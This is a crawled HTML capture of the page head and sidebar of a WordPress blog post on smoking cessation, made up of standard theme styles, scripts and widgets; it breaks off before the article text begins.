

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendra-k.net/tips-to-overcome-and-help-your-smoking-cessation.html
body_size: 40632
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendra-k.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tips To Overcome And Help Your Smoking Cessation &#8211; Hendra Kharisma</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hendra Kharisma &raquo; Feed" href="https://hendra-k.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Hendra Kharisma &raquo; Umpan Komentar" href="https://hendra-k.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Hendra Kharisma &raquo; Tips To Overcome And Help Your Smoking Cessation Umpan Komentar" href="https://hendra-k.net/tips-to-overcome-and-help-your-smoking-cessation.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendra-k.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendra-k.net%2Ftips-to-overcome-and-help-your-smoking-cessation.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendra-k.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendra-k.net%2Ftips-to-overcome-and-help-your-smoking-cessation.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240715' media='all' />
<script src="https://hendra-k.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendra-k.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eperlebar menu anak\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Epersempit menu anak\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://hendra-k.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20250303" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendra-k.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendra-k.net/wp-json/wp/v2/posts/358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendra-k.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://hendra-k.net/tips-to-overcome-and-help-your-smoking-cessation.html" />
<link rel='shortlink' href='https://hendra-k.net/?p=358' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>   </head>

<body class="wp-singular post-template-default single single-post postid-358 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Langsung ke isi	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://hendra-k.net/" rel="home" >Hendra Kharisma</a></p>
												<p class="site-description">I Read, I Feel, I Share</p>
										<button class="secondary-toggle">Menu dan widget</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Navigasi</h2><nav class="menu-menus-container" aria-label="Navigasi"><ul id="menu-menus" class="menu"><li id="menu-item-1047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1047"><a href="/">Home</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://hendra-k.net/links">Links</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://hendra-k.net/add-blogroll">Add Your Blog to my Blogroll</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://hendra-k.net/about-me">Who am I?</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1063"><a rel="privacy-policy" href="https://hendra-k.net/kebijakan-privasi">Kebijakan Privasi</a></li>
</ul></nav></aside><aside id="akismet_widget-3" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
		<style>
			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		</style>

		<div class="a-stats">
			<a href="https://akismet.com?utm_source=akismet_plugin&amp;utm_campaign=plugin_static_link&amp;utm_medium=in_plugin&amp;utm_content=widget_stats" class="a-stats__link" target="_blank" rel="noopener" style="background-color: var(--akismet-color-mid-green); color: var(--akismet-color-white);">
				<strong class="count">256,579 spam</strong> diblokir oleh <strong>Akismet</strong>			</a>
		</div>

		</aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Arsip</h2><nav aria-label="Arsip">
			<ul>
					<li><a href='https://hendra-k.net/2025/11'>November 2025</a></li>
	<li><a href='https://hendra-k.net/2014/09'>September 2014</a></li>
	<li><a href='https://hendra-k.net/2013/12'>Desember 2013</a></li>
	<li><a href='https://hendra-k.net/2013/08'>Agustus 2013</a></li>
	<li><a href='https://hendra-k.net/2011/10'>Oktober 2011</a></li>
	<li><a href='https://hendra-k.net/2011/08'>Agustus 2011</a></li>
	<li><a href='https://hendra-k.net/2011/07'>Juli 2011</a></li>
	<li><a href='https://hendra-k.net/2011/03'>Maret 2011</a></li>
	<li><a href='https://hendra-k.net/2011/01'>Januari 2011</a></li>
	<li><a href='https://hendra-k.net/2010/12'>Desember 2010</a></li>
	<li><a href='https://hendra-k.net/2010/11'>November 2010</a></li>
	<li><a href='https://hendra-k.net/2010/10'>Oktober 2010</a></li>
	<li><a href='https://hendra-k.net/2009/09'>September 2009</a></li>
	<li><a href='https://hendra-k.net/2009/07'>Juli 2009</a></li>
	<li><a href='https://hendra-k.net/2009/06'>Juni 2009</a></li>
	<li><a href='https://hendra-k.net/2008/11'>November 2008</a></li>
	<li><a href='https://hendra-k.net/2008/09'>September 2008</a></li>
	<li><a href='https://hendra-k.net/2008/08'>Agustus 2008</a></li>
	<li><a href='https://hendra-k.net/2008/05'>Mei 2008</a></li>
	<li><a href='https://hendra-k.net/2008/04'>April 2008</a></li>
	<li><a href='https://hendra-k.net/2008/03'>Maret 2008</a></li>
	<li><a href='https://hendra-k.net/2008/02'>Februari 2008</a></li>
	<li><a href='https://hendra-k.net/2008/01'>Januari 2008</a></li>
	<li><a href='https://hendra-k.net/2007/12'>Desember 2007</a></li>
	<li><a href='https://hendra-k.net/2007/11'>November 2007</a></li>
	<li><a href='https://hendra-k.net/2007/10'>Oktober 2007</a></li>
	<li><a href='https://hendra-k.net/2007/09'>September 2007</a></li>
	<li><a href='https://hendra-k.net/2007/08'>Agustus 2007</a></li>
	<li><a href='https://hendra-k.net/2007/07'>Juli 2007</a></li>
	<li><a href='https://hendra-k.net/2007/05'>Mei 2007</a></li>
	<li><a href='https://hendra-k.net/2007/03'>Maret 2007</a></li>
	<li><a href='https://hendra-k.net/2006/12'>Desember 2006</a></li>
	<li><a href='https://hendra-k.net/2006/11'>November 2006</a></li>
	<li><a href='https://hendra-k.net/2006/10'>Oktober 2006</a></li>
	<li><a href='https://hendra-k.net/2006/09'>September 2006</a></li>
	<li><a href='https://hendra-k.net/2006/08'>Agustus 2006</a></li>
	<li><a href='https://hendra-k.net/2006/07'>Juli 2006</a></li>
	<li><a href='https://hendra-k.net/2006/06'>Juni 2006</a></li>
	<li><a href='https://hendra-k.net/2006/05'>Mei 2006</a></li>
	<li><a href='https://hendra-k.net/2006/04'>April 2006</a></li>
	<li><a href='https://hendra-k.net/2006/03'>Maret 2006</a></li>
	<li><a href='https://hendra-k.net/2006/02'>Februari 2006</a></li>
			</ul>

			</nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><nav aria-label="Kategori">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hendra-k.net/category/blogging">Blogging</a> (389)
</li>
	<li class="cat-item cat-item-41"><a href="https://hendra-k.net/category/kesehatan">Kesehatan</a> (13)
</li>
	<li class="cat-item cat-item-40"><a href="https://hendra-k.net/category/kuliner">Kuliner</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://hendra-k.net/category/religi">Religi</a> (8)
</li>
	<li class="cat-item cat-item-3"><a href="https://hendra-k.net/category/selling-items">Selling Items</a> (1)
</li>
	<li class="cat-item cat-item-39"><a href="https://hendra-k.net/category/sex-education">Sex Education</a> (1)
</li>
	<li class="cat-item cat-item-23"><a href="https://hendra-k.net/category/travel">Travel</a> (11)
</li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Komentar Terakhir</h2><nav aria-label="Komentar Terakhir"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://ittelkom-sby.ac.id" class="url" rel="ugc external nofollow">adinda</a></span> pada <a href="https://hendra-k.net/sejarah-puasa.html/comment-page-1#comment-41802">Sejarah Puasa</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://ittelkom-sby.ac.id/" class="url" rel="ugc external nofollow">irgi zanuar</a></span> pada <a href="https://hendra-k.net/setup-file-transfer-protocol-ftp-bagian-i.html/comment-page-1#comment-41740">Setup File Transfer Protocol (FTP) bagian I</a></li><li class="recentcomments"><span class="comment-author-link">Jacques</span> pada <a href="https://hendra-k.net/how-to-extract-multi-part-zip-files.html/comment-page-1#comment-41291">How to extract multi-part zip files</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Chelsea.co.uk" class="url" rel="ugc external nofollow">Misty</a></span> pada <a href="https://hendra-k.net/pembuktian-teori-relativitas-tinggal-di-apartemen-bisa-cepat-tua.html/comment-page-1#comment-40894">Pembuktian Teori Relativitas, Tinggal di Apartemen Bisa Cepat Tua</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.dosenjualan.com" class="url" rel="ugc external nofollow">Konsultan Internet</a></span> pada <a href="https://hendra-k.net/pintar-gadget-internet-tanpa-anak-kecanduan.html/comment-page-1#comment-40566">Pintar Gadget &#038; Internet Tanpa Anak Kecanduan</a></li></ul></nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-358" class="post-358 post type-post status-publish format-standard hentry category-blogging">
	
	<header class="entry-header">
		<h1 class="entry-title">Tips To Overcome And Help Your Smoking Cessation</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
